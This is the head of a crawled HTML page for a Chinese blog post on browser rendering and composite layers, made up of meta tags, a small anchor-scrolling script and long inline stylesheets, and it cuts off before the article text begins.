

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://blog.towavephone.com/browser-render-composite-layers/
body_size: 70188
content:
<!DOCTYPE html><html lang="en"><head><meta charset="utf-8"/><meta http-equiv="X-UA-Compatible" content="IE=edge"/><meta name="viewport" content="width=device-width, initial-scale=1.0"/><link rel="preload" href="/component---src-layouts-index-js-9f803d04457066733240.js" as="script"/><link rel="preload" href="/component---src-templates-blog-post-js-bce65c0f16598ce7aa0f.js" as="script"/><link rel="preload" href="/path---browser-render-composite-layers-13684f6d5388f0bd9a13.js" as="script"/><link rel="preload" href="/app-a9c8ee0a1a3f87f41f37.js" as="script"/><link rel="preload" href="/commons-29b119645bc5a9977ba5.js" as="script"/><style type="text/css">
    .anchor {
      float: left;
      padding-right: 4px;
      margin-left: -20px;
    }
    h1 .anchor svg,
    h2 .anchor svg,
    h3 .anchor svg,
    h4 .anchor svg,
    h5 .anchor svg,
    h6 .anchor svg {
      visibility: hidden;
    }
    h1:hover .anchor svg,
    h2:hover .anchor svg,
    h3:hover .anchor svg,
    h4:hover .anchor svg,
    h5:hover .anchor svg,
    h6:hover .anchor svg,
    h1 .anchor:focus svg,
    h2 .anchor:focus svg,
    h3 .anchor:focus svg,
    h4 .anchor:focus svg,
    h5 .anchor:focus svg,
    h6 .anchor:focus svg {
      visibility: visible;
    }
  </style><script>
    document.addEventListener("DOMContentLoaded", function(event) {
      var hash = window.decodeURI(location.hash.replace('#', ''))
      if (hash !== '') {
        var element = document.getElementById(hash)
        if (element) {
          var offset = element.offsetTop
          // Wait for the browser to finish rendering before scrolling.
          setTimeout((function() {
            window.scrollTo(0, offset - 0)
          }), 0)
        }
      }
    })
  </script><title data-react-helmet="true">浏览器渲染合成层 - 女王控的博客</title><meta data-react-helmet="true" charset="utf-8"/><meta data-react-helmet="true" name="viewport" content="width=device-width, initial-scale=1"/><meta data-react-helmet="true" http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/><meta data-react-helmet="true" name="HandheldFriendly" content="True"/><meta data-react-helmet="true" name="description" content="浏览器渲染流程 首先简单了解一下浏览器请求、加载、渲染一个页面的大致过程： DNS 查询 TCP 连接 HTTP…"/><meta data-react-helmet="true" name="keywords" content="前端, 浏览器, 高级前端"/><meta data-react-helmet="true" property="og:site_name" content="女王控"/><meta data-react-helmet="true" property="og:type" content="website"/><meta data-react-helmet="true" property="og:title" content="浏览器渲染合成层"/><meta data-react-helmet="true" property="og:description" content="浏览器渲染流程 首先简单了解一下浏览器请求、加载、渲染一个页面的大致过程： DNS 查询 TCP 连接 HTTP…"/><meta data-react-helmet="true" property="og:url" content="https://blog.towavephone.com/browser-render-composite-layers/"/><meta data-react-helmet="true" property="og:image" content="https://blog.towavephone.com/static/avatar.dc7bc858.png"/><meta data-react-helmet="true" name="twitter:card" content="summary_large_image"/><meta data-react-helmet="true" name="twitter:title" content="浏览器渲染合成层"/><meta data-react-helmet="true" name="twitter:description" content="浏览器渲染流程 首先简单了解一下浏览器请求、加载、渲染一个页面的大致过程： DNS 查询 TCP 连接 HTTP…"/><meta data-react-helmet="true" name="twitter:url" content="https://blog.towavephone.com/browser-render-composite-layers/"/><meta data-react-helmet="true" name="twitter:image" content="https://blog.towavephone.com/static/avatar.dc7bc858.png"/><link rel="manifest" href="/manifest.webmanifest"/><meta name="theme-color" content="#fafafa"/><link rel="sitemap" type="application/xml" href="/sitemap.xml"/><link rel="canonical" href="https://blog.towavephone.com/browser-render-composite-layers/" data-baseprotocol="https:" data-basehost="blog.towavephone.com"/><link rel="alternate" type="application/rss+xml" href="/rss.xml"/><style>.gatsby-code-button-container{-ms-touch-action:none;touch-action:none;display:-ms-flexbox;display:flex;-ms-flex-pack:end;justify-content:flex-end;position:relative;z-index:100;pointer-events:none}.gatsby-code-button{position:absolute;cursor:pointer;pointer-events:auto;top:10px;right:14px;color:#999;font-size:14px}.gatsby-code-button:after{visibility:hidden;position:absolute;display:none;padding:5px;content:attr(data-tooltip);color:#fff;font-size:16px;background-color:#000;white-space:nowrap}.gatsby-code-button .gatsby-code-button-language{max-width:120px;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;display:inline-block;vertical-align:middle}.gatsby-code-button .gatsby-code-button-text-icon{vertical-align:middle}.gatsby-code-button[data-tooltip]:after{top:26px;right:0}.gatsby-code-button[data-tooltip]:focus:after,.gatsby-code-button[data-tooltip]:hover:after{visibility:visible;display:block;z-index:200}.gatsby-code-button-toaster{z-index:500;position:fixed;top:0;bottom:0;left:0;right:0;display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center;height:100vh;width:100vw;pointer-events:none}.gatsby-code-button-toaster-text{width:100%;margin:0 15px;max-width:850px;padding:20px;font-size:24px;letter-spacing:-1px;font-family:monospace;color:#fff;background-color:#000;border-radius:2px;text-align:center;opacity:0;animation:animation 3s cubic-bezier(.98,.01,.53,.47)}.gatsby-code-button-buffer{position:fixed;top:-9999px;opacity:0}@keyframes animation{0%,50%{opacity:1}50%,to{opacity:0}}code[class*=language-],pre[class*=language-]{color:#000;background:none;text-shadow:0 1px #fff;font-family:Consolas,Monaco,Andale Mono,Ubuntu Mono,monospace;font-size:1em;text-align:left;white-space:pre;word-spacing:normal;word-break:normal;word-wrap:normal;line-height:1.5;-moz-tab-size:4;-o-tab-size:4;tab-size:4;-webkit-hyphens:none;-moz-hyphens:none;-ms-hyphens:none;hyphens:none}code[class*=language-]::-moz-selection,code[class*=language-] ::-moz-selection,pre[class*=language-]::-moz-selection,pre[class*=language-] ::-moz-selection{text-shadow:none;background:#b3d4fc}code[class*=language-]::selection,code[class*=language-] ::selection,pre[class*=language-]::selection,pre[class*=language-] ::selection{text-shadow:none;background:#b3d4fc}@media print{code[class*=language-],pre[class*=language-]{text-shadow:none}}pre[class*=language-]{padding:1em;margin:.5em 0;overflow:auto}:not(pre)>code[class*=language-],pre[class*=language-]{background:#f5f2f0}:not(pre)>code[class*=language-]{padding:.1em;border-radius:.3em;white-space:normal}.token.cdata,.token.comment,.token.doctype,.token.prolog{color:#708090}.token.punctuation{color:#999}.namespace{opacity:.7}.token.boolean,.token.constant,.token.deleted,.token.number,.token.property,.token.symbol,.token.tag{color:#905}.token.attr-name,.token.builtin,.token.char,.token.inserted,.token.selector,.token.string{color:#690}.language-css .token.string,.style .token.string,.token.entity,.token.operator,.token.url{color:#9a6e3a;background:hsla(0,0%,100%,.5)}.token.atrule,.token.attr-value,.token.keyword{color:#07a}.token.class-name,.token.function{color:#dd4a68}.token.important,.token.regex,.token.variable{color:#e90}.token.bold,.token.important{font-weight:700}.token.italic{font-style:italic}.token.entity{cursor:help}pre[class*=language-].line-numbers{position:relative;padding-left:3.8em;counter-reset:linenumber}pre[class*=language-].line-numbers>code{position:relative;white-space:inherit}.line-numbers .line-numbers-rows{position:absolute;pointer-events:none;top:0;font-size:100%;left:-3.8em;width:3em;letter-spacing:-1px;border-right:1px solid #999;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.line-numbers-rows>span{pointer-events:none;display:block;counter-increment:linenumber}.line-numbers-rows>span:before{content:counter(linenumber);color:#999;display:block;padding-right:.8em;text-align:right}.ais-Breadcrumb-list,.ais-CurrentRefinements-list,.ais-HierarchicalMenu-list,.ais-Hits-list,.ais-InfiniteHits-list,.ais-InfiniteResults-list,.ais-Menu-list,.ais-NumericMenu-list,.ais-Pagination-list,.ais-RatingMenu-list,.ais-RefinementList-list,.ais-Results-list,.ais-ToggleRefinement-list{margin:0;padding:0;list-style:none}.ais-ClearRefinements-button,.ais-CurrentRefinements-delete,.ais-CurrentRefinements-reset,.ais-GeoSearch-redo,.ais-GeoSearch-reset,.ais-HierarchicalMenu-showMore,.ais-InfiniteHits-loadMore,.ais-InfiniteHits-loadPrevious,.ais-InfiniteResults-loadMore,.ais-Menu-showMore,.ais-RangeInput-submit,.ais-RefinementList-showMore,.ais-SearchBox-reset,.ais-SearchBox-submit,.ais-VoiceSearch-button{padding:0;overflow:visible;font:inherit;line-height:normal;color:inherit;background:none;border:0;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.ais-ClearRefinements-button::-moz-focus-inner,.ais-CurrentRefinements-delete::-moz-focus-inner,.ais-CurrentRefinements-reset::-moz-focus-inner,.ais-GeoSearch-redo::-moz-focus-inner,.ais-GeoSearch-reset::-moz-focus-inner,.ais-HierarchicalMenu-showMore::-moz-focus-inner,.ais-InfiniteHits-loadMore::-moz-focus-inner,.ais-InfiniteHits-loadPrevious::-moz-focus-inner,.ais-InfiniteResults-loadMore::-moz-focus-inner,.ais-Menu-showMore::-moz-focus-inner,.ais-RangeInput-submit::-moz-focus-inner,.ais-RefinementList-showMore::-moz-focus-inner,.ais-SearchBox-reset::-moz-focus-inner,.ais-SearchBox-submit::-moz-focus-inner,.ais-VoiceSearch-button::-moz-focus-inner{padding:0;border:0}.ais-ClearRefinements-button[disabled],.ais-CurrentRefinements-delete[disabled],.ais-CurrentRefinements-reset[disabled],.ais-GeoSearch-redo[disabled],.ais-GeoSearch-reset[disabled],.ais-HierarchicalMenu-showMore[disabled],.ais-InfiniteHits-loadMore[disabled],.ais-InfiniteHits-loadPrevious[disabled],.ais-InfiniteResults-loadMore[disabled],.ais-Menu-showMore[disabled],.ais-RangeInput-submit[disabled],.ais-RefinementList-showMore[disabled],.ais-SearchBox-reset[disabled],.ais-SearchBox-submit[disabled],.ais-VoiceSearch-button[disabled]{cursor:default}.ais-Breadcrumb-item,.ais-Breadcrumb-list,.ais-Pagination-list,.ais-PoweredBy,.ais-RangeInput-form,.ais-RatingMenu-link{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.ais-GeoSearch,.ais-GeoSearch-map{height:100%}.ais-HierarchicalMenu-list .ais-HierarchicalMenu-list{margin-left:1em}.ais-PoweredBy-logo{display:block;height:1.2em;width:auto}.ais-RatingMenu-starIcon{display:block;width:20px;height:20px}.ais-SearchBox-input::-ms-clear,.ais-SearchBox-input::-ms-reveal{display:none;width:0;height:0}.ais-SearchBox-input::-webkit-search-cancel-button,.ais-SearchBox-input::-webkit-search-decoration,.ais-SearchBox-input::-webkit-search-results-button,.ais-SearchBox-input::-webkit-search-results-decoration{display:none}.ais-RangeSlider .rheostat{overflow:visible;margin-top:40px;margin-bottom:40px}.ais-RangeSlider .rheostat-background{height:6px;top:0;width:100%}.ais-RangeSlider .rheostat-handle{margin-left:-12px;top:-7px}.ais-RangeSlider .rheostat-background{position:relative;background-color:#fff;border:1px solid #aaa}.ais-RangeSlider .rheostat-progress{position:absolute;top:1px;height:4px;background-color:#333}.rheostat-handle{position:relative;z-index:1;width:20px;height:20px;background-color:#fff;border:1px solid #333;border-radius:50%;cursor:-webkit-grab;cursor:grab}.rheostat-marker{margin-left:-1px;position:absolute;width:1px;height:5px;background-color:#aaa}.rheostat-marker--large{height:9px}.rheostat-value{padding-top:15px}.rheostat-tooltip,.rheostat-value{margin-left:50%;position:absolute;text-align:center;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.rheostat-tooltip{top:-22px}.ais-Breadcrumb-list,.ais-CurrentRefinements-list,.ais-HierarchicalMenu-list,.ais-Hits-list,.ais-InfiniteHits-list,.ais-InfiniteResults-list,.ais-Menu-list,.ais-NumericMenu-list,.ais-Pagination-list,.ais-RatingMenu-list,.ais-RefinementList-list,.ais-Results-list,.ais-ToggleRefinement-list{margin:0;padding:0;list-style:none}.ais-ClearRefinements-button,.ais-CurrentRefinements-delete,.ais-CurrentRefinements-reset,.ais-GeoSearch-redo,.ais-GeoSearch-reset,.ais-HierarchicalMenu-showMore,.ais-InfiniteHits-loadMore,.ais-InfiniteHits-loadPrevious,.ais-InfiniteResults-loadMore,.ais-Menu-showMore,.ais-RangeInput-submit,.ais-RefinementList-showMore,.ais-SearchBox-reset,.ais-SearchBox-submit,.ais-VoiceSearch-button{padding:0;overflow:visible;font:inherit;line-height:normal;color:inherit;background:none;border:0;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.ais-ClearRefinements-button::-moz-focus-inner,.ais-CurrentRefinements-delete::-moz-focus-inner,.ais-CurrentRefinements-reset::-moz-focus-inner,.ais-GeoSearch-redo::-moz-focus-inner,.ais-GeoSearch-reset::-moz-focus-inner,.ais-HierarchicalMenu-showMore::-moz-focus-inner,.ais-InfiniteHits-loadMore::-moz-focus-inner,.ais-InfiniteHits-loadPrevious::-moz-focus-inner,.ais-InfiniteResults-loadMore::-moz-focus-inner,.ais-Menu-showMore::-moz-focus-inner,.ais-RangeInput-submit::-moz-focus-inner,.ais-RefinementList-showMore::-moz-focus-inner,.ais-SearchBox-reset::-moz-focus-inner,.ais-SearchBox-submit::-moz-focus-inner,.ais-VoiceSearch-button::-moz-focus-inner{padding:0;border:0}.ais-ClearRefinements-button[disabled],.ais-CurrentRefinements-delete[disabled],.ais-CurrentRefinements-reset[disabled],.ais-GeoSearch-redo[disabled],.ais-GeoSearch-reset[disabled],.ais-HierarchicalMenu-showMore[disabled],.ais-InfiniteHits-loadMore[disabled],.ais-InfiniteHits-loadPrevious[disabled],.ais-InfiniteResults-loadMore[disabled],.ais-Menu-showMore[disabled],.ais-RangeInput-submit[disabled],.ais-RefinementList-showMore[disabled],.ais-SearchBox-reset[disabled],.ais-SearchBox-submit[disabled],.ais-VoiceSearch-button[disabled]{cursor:default}.ais-Breadcrumb-item,.ais-Breadcrumb-list,.ais-Pagination-list,.ais-PoweredBy,.ais-RangeInput-form,.ais-RatingMenu-link{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.ais-GeoSearch,.ais-GeoSearch-map{height:100%}.ais-HierarchicalMenu-list .ais-HierarchicalMenu-list{margin-left:1em}.ais-PoweredBy-logo{display:block;height:1.2em;width:auto}.ais-RatingMenu-starIcon{display:block;width:20px;height:20px}.ais-SearchBox-input::-ms-clear,.ais-SearchBox-input::-ms-reveal{display:none;width:0;height:0}.ais-SearchBox-input::-webkit-search-cancel-button,.ais-SearchBox-input::-webkit-search-decoration,.ais-SearchBox-input::-webkit-search-results-button,.ais-SearchBox-input::-webkit-search-results-decoration{display:none}.ais-RangeSlider .rheostat{overflow:visible;margin-top:40px;margin-bottom:40px}.ais-RangeSlider .rheostat-background{height:6px;top:0;width:100%}.ais-RangeSlider .rheostat-handle{margin-left:-12px;top:-7px}.ais-RangeSlider .rheostat-background{position:relative;background-color:#fff;border:1px solid #aaa}.ais-RangeSlider .rheostat-progress{position:absolute;top:1px;height:4px;background-color:#333}.rheostat-handle{position:relative;z-index:1;width:20px;height:20px;background-color:#fff;border:1px solid #333;border-radius:50%;cursor:-webkit-grab;cursor:grab}.rheostat-marker{margin-left:-1px;position:absolute;width:1px;height:5px;background-color:#aaa}.rheostat-marker--large{height:9px}.rheostat-value{padding-top:15px}.rheostat-tooltip,.rheostat-value{margin-left:50%;position:absolute;text-align:center;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.rheostat-tooltip{top:-22px}[class^=ais-]{font-size:1rem;-webkit-box-sizing:border-box;box-sizing:border-box}a[class^=ais-]{text-decoration:none}.ais-Breadcrumb,.ais-ClearRefinements,.ais-CurrentRefinements,.ais-GeoSearch,.ais-HierarchicalMenu,.ais-Hits,.ais-HitsPerPage,.ais-InfiniteHits,.ais-InfiniteResults,.ais-Menu,.ais-MenuSelect,.ais-NumericMenu,.ais-NumericSelector,.ais-Pagination,.ais-Panel,.ais-PoweredBy,.ais-RangeInput,.ais-RangeSlider,.ais-RatingMenu,.ais-RefinementList,.ais-Results,.ais-ResultsPerPage,.ais-SearchBox,.ais-SortBy,.ais-Stats,.ais-ToggleRefinement{color:#3a4570}.ais-Breadcrumb-item--selected,.ais-HierarchicalMenu-item--selected,.ais-Menu-item--selected{font-weight:700}.ais-Breadcrumb-separator{margin:0 .3em;font-weight:400}.ais-Breadcrumb-link,.ais-HierarchicalMenu-link,.ais-Menu-link,.ais-Pagination-link,.ais-RatingMenu-link{color:#0096db;-webkit-transition:color .2s ease-out;transition:color .2s ease-out}.ais-Breadcrumb-link:focus,.ais-Breadcrumb-link:hover,.ais-HierarchicalMenu-link:focus,.ais-HierarchicalMenu-link:hover,.ais-Menu-link:focus,.ais-Menu-link:hover,.ais-Pagination-link:focus,.ais-Pagination-link:hover,.ais-RatingMenu-link:focus,.ais-RatingMenu-link:hover{color:#0073a8}.ais-ClearRefinements-button,.ais-CurrentRefinements-reset,.ais-GeoSearch-redo,.ais-GeoSearch-reset,.ais-HierarchicalMenu-showMore,.ais-InfiniteHits-loadMore,.ais-InfiniteHits-loadPrevious,.ais-InfiniteResults-loadMore,.ais-Menu-showMore,.ais-RefinementList-showMore{padding:.3rem .5rem;font-size:.8rem;color:#fff;background-color:#0096db;border-radius:5px;-webkit-transition:background-color .2s ease-out;transition:background-color .2s ease-out;outline:none}.ais-ClearRefinements-button:focus,.ais-ClearRefinements-button:hover,.ais-CurrentRefinements-reset:focus,.ais-CurrentRefinements-reset:hover,.ais-GeoSearch-redo:focus,.ais-GeoSearch-redo:hover,.ais-GeoSearch-reset:focus,.ais-GeoSearch-reset:hover,.ais-HierarchicalMenu-showMore:focus,.ais-HierarchicalMenu-showMore:hover,.ais-InfiniteHits-loadMore:focus,.ais-InfiniteHits-loadMore:hover,.ais-InfiniteHits-loadPrevious:focus,.ais-InfiniteHits-loadPrevious:hover,.ais-InfiniteResults-loadMore:focus,.ais-InfiniteResults-loadMore:hover,.ais-Menu-showMore:focus,.ais-Menu-showMore:hover,.ais-RefinementList-showMore:focus,.ais-RefinementList-showMore:hover{background-color:#0073a8}.ais-ClearRefinements-button--disabled,.ais-GeoSearch-redo--disabled,.ais-GeoSearch-reset--disabled,.ais-HierarchicalMenu-showMore--disabled,.ais-InfiniteHits-loadMore--disabled,.ais-InfiniteResults-loadMore--disabled,.ais-Menu-showMore--disabled,.ais-RefinementList-showMore--disabled{opacity:.6;cursor:not-allowed}.ais-ClearRefinements-button--disabled:focus,.ais-ClearRefinements-button--disabled:hover,.ais-GeoSearch-redo--disabled:focus,.ais-GeoSearch-redo--disabled:hover,.ais-GeoSearch-reset--disabled:focus,.ais-GeoSearch-reset--disabled:hover,.ais-HierarchicalMenu-showMore--disabled:focus,.ais-HierarchicalMenu-showMore--disabled:hover,.ais-InfiniteHits-loadMore--disabled:focus,.ais-InfiniteHits-loadMore--disabled:hover,.ais-InfiniteResults-loadMore--disabled:focus,.ais-InfiniteResults-loadMore--disabled:hover,.ais-Menu-showMore--disabled:focus,.ais-Menu-showMore--disabled:hover,.ais-RefinementList-showMore--disabled:focus,.ais-RefinementList-showMore--disabled:hover{background-color:#0096db}.ais-InfiniteHits-loadPrevious--disabled{display:none}.ais-CurrentRefinements{margin-top:-.3rem}.ais-CurrentRefinements,.ais-CurrentRefinements-list{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.ais-CurrentRefinements-item{margin-right:.3rem;margin-top:.3rem;padding:.3rem .5rem;display:-webkit-box;display:-ms-flexbox;display:flex;background-color:#495588;border-radius:5px}.ais-CurrentRefinements-category{margin-left:.3em;display:-webkit-box;display:-ms-flexbox;display:flex}.ais-CurrentRefinements-delete{margin-left:.3rem}.ais-CurrentRefinements-categoryLabel,.ais-CurrentRefinements-delete,.ais-CurrentRefinements-label{white-space:nowrap;font-size:.8rem;color:#fff}.ais-CurrentRefinements-reset{margin-top:.3rem;white-space:nowrap}.ais-CurrentRefinements-reset+.ais-CurrentRefinements-list{margin-left:.3rem}.ais-GeoSearch{position:relative}.ais-GeoSearch-control{position:absolute;top:.8rem;left:3.75rem}.ais-GeoSearch-label{display:block;padding:.3rem .5rem;font-size:.8rem;background-color:#fff;border-radius:5px;-webkit-transition:background-color .2s ease-out;transition:background-color .2s ease-out;-webkit-box-shadow:rgba(0,0,0,.1) 0 1px 1px;box-shadow:0 1px 1px rgba(0,0,0,.1);outline:none}.ais-GeoSearch-input{margin:0 .25rem 0 0}.ais-GeoSearch-label,.ais-GeoSearch-redo,.ais-GeoSearch-reset{white-space:nowrap}.ais-GeoSearch-reset{position:absolute;bottom:1.25rem;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.ais-HierarchicalMenu-link,.ais-Menu-link{display:block;line-height:1.5}.ais-HierarchicalMenu-list,.ais-Menu-list,.ais-NumericMenu-list,.ais-RatingMenu-list,.ais-RefinementList-list{font-weight:400;line-height:1.5}.ais-HierarchicalMenu-link:after{margin-left:.3em;content:"";width:10px;height:10px;display:none;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath d='M7.3 24l-2.8-2.8 9.3-9.2-9.3-9.2L7.3 0l12.2 12z' fill='%233A4570'/%3E%3C/svg%3E");background-size:100% 100%}.ais-HierarchicalMenu-item--parent>.ais-HierarchicalMenu-link:after{display:inline-block}.ais-HierarchicalMenu-item--selected>.ais-HierarchicalMenu-link:after{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.ais-CurrentRefinements-count,.ais-RatingMenu-count{font-size:.8rem}.ais-CurrentRefinements-count:before,.ais-RatingMenu-count:before{content:"("}.ais-CurrentRefinements-count:after,.ais-RatingMenu-count:after{content:")"}.ais-HierarchicalMenu-count,.ais-Menu-count,.ais-RefinementList-count,.ais-ToggleRefinement-count{padding:.1rem .4rem;font-size:.8rem;color:#3a4570;background-color:#dfe2ee;border-radius:8px}.ais-HierarchicalMenu-showMore,.ais-Menu-showMore,.ais-RefinementList-showMore{margin-top:.5rem}.ais-Highlight-highlighted,.ais-Snippet-highlighted{background-color:#ffc168}.ais-Hits-list,.ais-InfiniteHits-list,.ais-InfiniteResults-list,.ais-Results-list{margin-top:-1rem;margin-left:-1rem;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.ais-Panel-body .ais-Hits-list,.ais-Panel-body .ais-InfiniteHits-list,.ais-Panel-body .ais-InfiniteResults-list,.ais-Panel-body .ais-Results-list{margin:.5rem 0 0 -1rem}.ais-Hits-item,.ais-InfiniteHits-item,.ais-InfiniteResults-item,.ais-Results-item{margin-top:1rem;margin-left:1rem;padding:1rem;width:calc(25% - 1rem);border:1px solid #c4c8d8;-webkit-box-shadow:0 2px 5px 0 #e3e5ec;box-shadow:0 2px 5px 0 #e3e5ec}.ais-Panel-body .ais-Hits-item,.ais-Panel-body .ais-InfiniteHits-item,.ais-Panel-body .ais-InfiniteResults-item,.ais-Panel-body .ais-Results-item{margin:.5rem 0 .5rem 1rem}.ais-InfiniteHits-loadMore,.ais-InfiniteResults-loadMore{margin-top:1rem}.ais-InfiniteHits-loadPrevious{margin-bottom:1rem}.ais-HitsPerPage-select,.ais-MenuSelect-select,.ais-NumericSelector-select,.ais-ResultsPerPage-select,.ais-SortBy-select{-webkit-appearance:none;-moz-appearance:none;appearance:none;padding:.3rem 2rem .3rem .3rem;max-width:100%;background-color:#fff;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath d='M0 7.3l2.8-2.8 9.2 9.3 9.2-9.3L24 7.3 12 19.5z' fill='%233A4570'/%3E%3C/svg%3E");background-repeat:no-repeat;background-size:10px 10px;background-position:92% 50%;border:1px solid #c4c8d8;border-radius:5px}.ais-Panel--collapsible{position:relative}.ais-Panel--collapsible.ais-Panel--collapsed .ais-Panel-body,.ais-Panel--collapsible.ais-Panel--collapsed .ais-Panel-footer{display:none}.ais-Panel--collapsible .ais-Panel-collapseButton{position:absolute;top:0;right:0;padding:0;border:none;background:none}.ais-Panel-header{margin-bottom:.5rem;padding-bottom:.5rem;font-size:.8rem;font-weight:700;text-transform:uppercase;border-bottom:1px solid #c4c8d8}.ais-Panel-footer{margin-top:.5rem;font-size:.8rem}.ais-RangeInput-input{padding:0 .2rem;width:5rem;height:1.5rem;line-height:1.5rem}.ais-RangeInput-separator{margin:0 .3rem}.ais-RangeInput-submit{margin-left:.3rem;-webkit-appearance:none;-moz-appearance:none;appearance:none;padding:0 .5rem;height:1.5rem;line-height:1.5rem;font-size:.8rem;color:#fff;background-color:#0096db;border:none;border-radius:5px;-webkit-transition:.2s ease-out;transition:.2s ease-out;outline:none}.ais-RangeInput-submit:focus,.ais-RangeInput-submit:hover{background-color:#0073a8}.ais-RatingMenu-count{color:#3a4570}.ais-Pagination-list{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.ais-Pagination-item+.ais-Pagination-item{margin-left:.3rem}.ais-Pagination-link{padding:.3rem .6rem;display:block;border:1px solid #c4c8d8;border-radius:5px;-webkit-transition:background-color .2s ease-out;transition:background-color .2s ease-out}.ais-Pagination-link:focus,.ais-Pagination-link:hover{background-color:#e3e5ec}.ais-Pagination-item--disabled .ais-Pagination-link{opacity:.6;cursor:not-allowed;color:#a5abc4}.ais-Pagination-item--disabled .ais-Pagination-link:focus,.ais-Pagination-item--disabled .ais-Pagination-link:hover{color:#a5abc4;background-color:#fff}.ais-Pagination-item--selected .ais-Pagination-link{color:#fff;background-color:#0096db;border-color:#0096db}.ais-Pagination-item--selected .ais-Pagination-link:focus,.ais-Pagination-item--selected .ais-Pagination-link:hover{color:#fff}.ais-PoweredBy-text,.ais-Stats-text,.rheostat-tooltip,.rheostat-value{font-size:.8rem}.ais-PoweredBy-logo{margin-left:.3rem}.ais-RangeSlider .rheostat-progress{background-color:#495588}.ais-RangeSlider .rheostat-background{border-color:#878faf;-webkit-box-sizing:border-box;box-sizing:border-box}.ais-RangeSlider .rheostat-handle{border-color:#878faf}.ais-RangeSlider .rheostat-marker{background-color:#878faf}.ais-Panel-body .ais-RangeSlider{margin:2rem 0}.ais-RangeSlider-handle{width:20px;height:20px;position:relative;z-index:1;background:#fff;border:1px solid #46aeda;border-radius:50%;cursor:pointer}.ais-RangeSlider-tooltip{position:absolute;background:#fff;top:-22px;font-size:.8em}.ais-RangeSlider-value{width:40px;position:absolute;text-align:center;margin-left:-20px;padding-top:15px;font-size:.8em}.ais-RangeSlider-marker{position:absolute;background:#ddd;margin-left:-1px;width:1px;height:5px}.ais-RatingMenu-item--disabled .ais-RatingMenu-count,.ais-RatingMenu-item--disabled .ais-RatingMenu-label{color:#c4c8d8}.ais-RatingMenu-item--selected{font-weight:700}.ais-RatingMenu-link{line-height:1.5}.ais-RatingMenu-link>*+*{margin-left:.3rem}.ais-RatingMenu-starIcon{position:relative;top:-1px;width:15px;fill:#ffc168}.ais-RatingMenu-item--disabled .ais-RatingMenu-starIcon{fill:#c4c8d8}.ais-HierarchicalMenu-searchBox>*,.ais-Menu-searchBox>*,.ais-RefinementList-searchBox>*{margin-bottom:.5rem}.ais-SearchBox-form{display:block;position:relative}.ais-SearchBox-input{-webkit-appearance:none;-moz-appearance:none;appearance:none;padding:.3rem 1.7rem;width:100%;position:relative;background-color:#fff;border:1px solid 